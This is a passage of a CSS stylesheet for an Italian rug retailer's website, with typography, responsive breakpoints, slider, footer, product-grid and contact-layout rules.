    font-family: 'Lato', sans-serif;
    font-weight:300;
}

/*.titolo b{font-weight:600;}*/

.footer_table{
    height:calc(50vh - 72px);
}
.footer_table{
    height:50vh;
}



.colori_testo{
    text-align: center;width:55%;padding:2%;background-color:white;margin:0 auto;color:black;
}

.titolo{
    text-transform:uppercase;font-size:2.6vw;font-weight:600;
}
.sottotitolo{
    font-size:1.8vw;text-transform:uppercase;
}
.txt{
    font-size:1.1vw;margin-top:15px;
}
.sottotitolosmall{
    font-size:1.5vw;text-transform:uppercase;margin-top:5px;
}
.txtsmall{
    font-size:1.1vw;margin-top:3px;
}

/*MODIFICA PUBLIC PER SEO H1*/
.sottotitolo h1{
    font-size:1.8vw;
    text-transform:uppercase;
    display: inline;
    font-weight: 300;
}
.txtsmall h1{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txtsmall h2{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txtsmallbreak h2{
    font-size:1.1vw;
    font-weight: 300;
}
.txtsmall p{
    display: inline;
}
.txt h1{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txt h2{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txt p{
    display: inline;
}


.titolo2{
    font-size:2vw;
    text-transform: uppercase;
}
.titolo2 h1{
    font-size:2.6vw;
    text-transform: uppercase;
    display: inline;
    font-weight: 900;
}
.evidenza{
font-size: 2.3vw;

}
.evidenza h2{
    font-size: 2.3vw;
  
    display: inline;
}

.titolo1{
    font-size:5vw;font-weight:600;
}
.sottotitolo1{
font-size:2.8vw
}

.scopri{
    cursor:pointer;margin-top:50px;display:inline-block;padding:11px 15px; background-color:black;color:white;font-size:1vw;font-weight:400; text-transform: uppercase;
}





.titoloslide{
    /*font-family: 'Elsie';*/
    opacity: 0;
    /*display:flex;
    align-items:center;
    justify-content:center;*/position:absolute;
    z-index:1;
    height:auto;
    top:27%;left:0;right:0;
    font-size:3.5vw;
    margin:auto;/*top:-15%;height:100vh;*/
    text-align:center;
    text-transform:uppercase;
    color:black;
}

.sumisura{
   /*top:-27%;left:3%;*/
   top:13%;left:3%;height:auto;
}


@media screen and (max-width:1024px){
    .titoloslide{
        font-size:5vw;
    }
}
@media screen and (max-width:768px){

        .sottotitolo h1{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
       .txtsmall h1{
            font-size: 15px;
            display: inline;
            font-weight: 300;
        }
        .txtsmall h2{
            font-size: 15px;
            display: inline;
            font-weight: 300;
        }
        .txtsmallbreak h2{
            font-size: 15px;
            font-weight: 300;
        }
        .txtsmall p{
            display: inline;
        }
        .txt h1{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
        .txt h2{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
        .txt p{
            display: inline;
        }
        .titolo2 h1{
            font-size:20px;
            display: inline;
            font-weight: 900;
        }
        .evidenza h2{
            font-size: 21px;
            font-style:italic;
            display: inline;
        }
    
   
    
.colori_testo{
    text-align: center;width:80%;padding:2%;background-color:white;margin:0 auto;color:black;
}

    
    
    .footer_table{
    height:auto;
}
.footer_table{
    height:auto;
}
    
    
    .titoloslide{
        font-size:6vw;
    }
    
 .titolo1{
     margin-top: 20px;
    font-size:25px;
}
.sottotitolo1{
font-size:20px;
}

.titolo2{
    font-size:20px;
}
.evidenza{
font-size: 21px;
font-style:italic;
}
.txt{
    font-size:15px;
}


.scopri{
    cursor:pointer;margin-top:50px;display:inline-block;padding:11px 15px; background-color:black;color:white;font-size:20px;font-weight:400;
}   
    
 .txtsmall{
    font-size:15px;
}  


.titolo{
    font-size: 20px;
}
.sottotitolo{
    font-size:15px;
}

    
}
@media screen and (max-width:600px){
    .titoloslide{
       /* left:7%;*/
        font-size:8vw;
    }
}




.testo img{width:100%;max-width:100%; height:auto !important}

.testo{width:90%;margin:0 auto;}


textarea:focus, input:focus{
    outline: none;
}
a{cursor:pointer;text-decoration: none;color:inherit}

/*___slide___*/
.jssora053 {display:block;position:absolute;cursor:pointer;}
.jssora053 .a {fill:none;stroke:#fff;stroke-width:640;stroke-miterlimit:10;}
.jssora053:hover {opacity:.8;}
.jssora053.jssora053dn {opacity:.5;}
.jssora053.jssora053ds {opacity:.3;pointer-events:none;}
/*_______*/

button{font-family:inherit}
select,button:active {
    outline: none;

}

textarea {
    resize: none;
}
textarea,input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: black;
    opacity: 1 !important;
}
textarea,input::-moz-placeholder { /* Firefox 19+ */
    color: black;
    opacity: 1 !important;
}
textarea,input:-ms-input-placeholder { /* IE 10+ */
    color: black;
    opacity: 1 !important;
}
textarea,input:-moz-placeholder { /* Firefox 18- */
    color: black;
    opacity: 1 !important;
}
input,
textarea::-webkit-input-placeholder { /* WebKit browsers */
    color: black;
}
input,
textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: black;
    opacity:  1;
}
input,
textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: black;
    opacity:  1;
}
input,
textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: black;
}

strong,b{
    font-weight:900;
}
h1, h2, h3 ,h4,h5,h6{
    font-weight:normal;
    font-size:16px;
}

/*.testo h2{font-size:25px;}*/

.aligncenter{text-align: center}
figure{margin:0;}
figcaption{text-align:center;margin:5px 0;}

/*__MENU__*/
.line{width:25px;border:1px solid white;margin:6px 0;}
.scroll .line{border:1px solid black;}
#menuDesktop{float:right;font-size:18px;margin-top:13px;/*margin-right:10px;*/text-transform: uppercase;}
#menuMobile{float:right;font-size:18px;margin-top:13.5px;margin-right:20px;display:none;text-transform: uppercase;}
/*__HOME SU MISURA__*/
#overflowSuMisura{overflow:hidden}
.imgzoom{  
    -webkit-transition: all .9s;
    -moz-transition: all .9s;
    -o-transition: all .9s;
    transition: all .9s;
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform:scale(1.2); 
    width:100%;
    background-position:center center;
    background-size: cover;
    background-repeat:no-repeat;
}

#divSuMisuraHome{width:100%;height:70vh;position:relative;background-position:center center; background-size:cover;background-repeat:no-repeat;}


/*___HOME FOOTER___*/
#footer{padding:50px 0;text-align:center;}

.categoriaFooter{
    font-weight:700;
    margin-bottom:5px;
    font-size:18px;
    text-transform:uppercase;
}
.divFooter{
    width:calc(100% / 7 - 8px);float:left;
}
#socialFooter{
    width:56px;float:left;text-align: center
}
.socialImg{
    width:27px;margin-bottom:10px;
}
.socialImg img{
    max-width:100%;
}
/*___HOME TAPPETI IN EVIDENCE___*/

.box{ margin:10px;}
.box * {

    box-sizing: border-box;
}

.row {
    display: flex;
    flex-wrap: wrap;
}
.row .cell {
    flex-basis: calc(100% / 3);
    float: left;
    padding: 10px;
}
.row .cell > * {
    background-size:cover;background-repeat:no-repeat;background-position:center center;
}
.row .cell > * > * {
    display: flex;
    align-items: center;
    justify-content: center;
}
.aspectratio {
    width: 100%;
    height: 0;
    position: relative;
    text-align:center;
    border-radius:5px;
    box-shadow: 7px 7px 7px #808080;
}
/*.aspectratio[data-ratio="9:16"] {
    padding-top: 156.25%;
}*/
.aspectratio[data-ratio="16:9"] {
    padding-top: 56.25%;
}
.aspectratio[data-ratio="9:16"] {
    padding-top: 133.32%;
}
.aspectratio[data-ratio="4:3"] {
    padding-top: 75%;
}
.aspectratio > * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size:18px;
    color:white;
    text-transform:uppercase;
}
.aspectratio div{
    width:65%;left:0;right:0;margin:0 auto;background-color:black;
}

/*__COLLEZIONI__*/

#prodottoEvidenza{
    border-top:1px solid black;padding:20px 0;display:flex;align-items: center;border-bottom:1px solid black;
}
#imgProdottoEvidenza{
    width:50%;float:left;font-family: 'Kaushan Script', cursive;color:white;
}
#testoProdottoEvidenza{
    width:50%;float:left;
}

.contattiDiv{
    display:flex;align-items: center;padding-bottom:20px
}
#testoContatti{
    width:calc(50% - 40px);float:left;padding:0 20px;
}
#mappaContatti{
    width:calc(50% - 40px);float:left;padding:0 20px;
}


/*__PRODOTTI___*/

.rowProdotti {
    display: flex;
    flex-wrap: wrap;
}
.rowProdotti .cellProdotti {
    flex-basis: calc(100% / 3);
    float: left;
    padding: 10px;
}
.rowProdotti .cellProdotti > * {
    background-size:cover;background-repeat:no-repeat;background-position:center center;
}
.rowProdotti .cellProdotti > * > * {
    display: flex;
    align-items: center;
    justify-content: center;
}


@media screen and (max-width:1024px){

    #menuMobile{display:block;}
    #menuDesktop{display:none;}


    .divFooter{
        width:calc(100% / 4 - 8px);float:left;margin-bottom:40px;
    } 
    .divFooter:nth-child(5) {
        clear:both;
    }  
    #socialFooter{
        width:25%;
    }
    .socialImg{
        width:33.33%;float:left;margin-bottom:10px;
    }
    .socialImg img{
        max-width:45%;width:27px
    }  


}

@media screen and (max-width:768px){
    /*__slide__*/
    .jssora053{display:none;}


    /*__PRODOTTI___*/

    .rowProdotti .cellProdotti {
        flex-basis: calc(100% / 2);
    }



    /*.testo{width:calc(100% - 40px);margin:0 auto;}*/



    .contattiDiv{
        display:block;
    }
    #testoContatti{
        width:100%;float:none;padding:0;
    }
    #mappaContatti{
        width:100%;float:none;padding:0;
    }

}


@media screen and (max-width:760px){
    /*___HOME TAPPETI IN EVIDENCE___*/

    .row .cell {
        flex-basis: 70%;margin:0 auto;
        float: none;
    }
}


@media screen and (max-width:610px){
    /*__COLLEZIONI__*/
    #prodottoEvidenza{
        display:block;
    }
    #imgProdottoEvidenza{
        width:70%;float:none;margin: 0 auto;margin-bottom:20px;
    }
    #testoProdottoEvidenza{
        width:70%;float:none;margin: 0 auto;
    }
}


@media screen and (max-width:600px){

    .divFooter:nth-child(5) {
        clear:none;
    }  


    #footer{padding-bottom:10px;}
    .divFooter{
        width:50%;
    }

    #socialFooter{
        width:50%;
    }
    .socialImg{
        width:33.33%;float:left;margin-bottom:10px;
    }

}


@media screen and (max-width:480px){


    /*___HOME TAPPETI IN EVIDENCE___*/

    .rowProdotti .cellProdotti {
        flex-basis: 100%;
    }
    .row .cell {
        flex-basis: 100%;
    }

    /*__COLLEZIONI__*/

    #imgProdottoEvidenza{
        width:100%;
    }
    #testoProdottoEvidenza{
        width:100%;
    }
}

@media screen and (max-width:350px){
    .titoloni{font-size:24px !important;} 
    body{font-size:14px !important}
}
